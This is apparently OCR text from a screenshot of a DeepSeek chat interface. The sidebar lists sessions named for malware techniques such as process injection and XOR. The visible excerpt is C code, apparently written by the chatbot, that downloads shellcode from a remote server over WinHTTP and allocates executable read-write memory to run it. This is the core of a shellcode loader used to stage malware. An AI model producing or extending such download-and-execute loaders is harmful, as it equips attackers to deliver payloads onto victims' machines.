 Jan 31 17:28
en
DeepSeek - Into the Unk
chat.deepseek.com/a/chat/s/b1823537-451b-427a-b28c-9fe3d392f1f2
1
1
deepseek
New chat
Today
04 - XOR
03 - HTTP
02 - Process Injection
01 - Direct Pointer
Get App NEW
My Profile
04 - XOR
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// Read the shellcode from the server
if (!WinHttpReadData(hRequest, shellcode, dwSize, &dwDownloaded)) {
printf("WinHttpReadData failed with error %lu\n", GetLastError());
free(shellcode);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// Allocate memory with EXECUTE_READWRITE permissions
void* exec_mem = VirtualAlloc(NULL, dwSize, MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
if (exec_mem == NULL) {
printf("VirtualAlloc failed with error %lu\n", GetLastError());
free(shellcode);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
Message DeepSeek
DeepThink (R1)
Search
AI-generated, for reference only
SSD